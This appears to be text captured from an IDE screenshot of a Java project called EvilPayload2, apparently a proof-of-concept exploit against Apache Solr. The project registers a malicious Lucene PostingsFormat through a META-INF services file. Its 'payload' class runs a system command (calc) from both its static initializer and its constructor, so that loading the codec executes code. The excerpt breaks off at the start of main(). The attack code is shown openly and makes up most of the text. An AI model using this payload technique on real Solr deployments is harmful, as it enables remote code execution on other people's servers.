 EvilPayload2 C:\Users\OKAY\Desktop\java-web\Solr\EvilPayload2
.idea
out
src
com.payload.exp
payload
org.apache.lucene
resources
META-INF
services
org.apache.lucene.codecs.PostingsFormat
MANIFEST.MF
EvilPayload2.iml
外部库
< corretto-11 > C:\Users\OKAY\.jdks\corretto-11.0.15
java.base library 根
java.compiler library 根
java.datatransfer library 根
java.desktop library 根
java.instrument library 根
java.logging library 根
java.management library 根
java.management.rmi library 根
7 import java.io.IOException;
8
9 public class payload extends org.apache.lucene.codecs.PostingsFormat {
10 static {
11 try {
12 Runtime.getRuntime().exec( command: "calc");
13 } catch (Exception e) {
14 e.printStackTrace();
15 }
16 }
17
18 public payload() {
19 super( name: "exp");
20 try {
21 Runtime.getRuntime().exec( command: "calc");
22 } catch (IOException e) {
23 e.printStackTrace();
24 }
25 }
26
27 public static void main(String[] args) {